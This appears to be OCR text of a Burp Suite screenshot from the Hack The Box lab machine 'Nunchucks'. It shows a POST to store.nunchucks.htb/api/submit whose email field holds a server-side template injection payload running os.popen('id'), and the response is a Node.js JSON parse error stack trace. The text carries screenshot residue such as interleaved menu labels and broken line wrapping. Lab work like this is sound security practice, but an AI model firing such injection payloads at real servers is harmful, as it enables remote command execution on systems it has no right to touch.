 192.168.100.61
10.10.14.13
10.10.11.122 – Nunchucks
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SSTI Node.js × +
Send Cancel < > Target: https://store.nunchucks.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=YgmfB1_FktAkPIzbRSgqbLYr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 105
11 Origin: https://store.nunchucks.htb
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 {
"email":
"{{ self.__init__.__globals__.__builtins__.__import__(\'os
\').popen(\'id\').read() }}@oldb.htb"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/var/www/store.nunchucks/node_modules/body-parser/lib
/types/json.js:89:19)<br>
&nbsp; &nbsp;at
/var/www/store.nunchucks/node_modules/body-parser/lib/
read.js:121:18<br>
&nbsp; &nbsp;at invokeCallback
(/var/www/store.nunchucks/node_modules/raw-body/index.
js:224:16)<br>
&nbsp; &nbsp;at done
(/var/www/store.nunchucks/node_modules/raw-body/index.
js:213:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/var/www/store.nunchucks/node_modules/raw-body/index.
js:273:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit
(events.js:203:15)<br>
&nbsp; &nbsp;at endReadableNT
(_stream_readable.js:1145:12)<br>
&nbsp; &nbsp;at process._tickCallback
(internal/process/next_tick.js:63:19)
</pre>
19 </body>
20 </html>
21
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 8
Done
1,203 bytes | 423 millis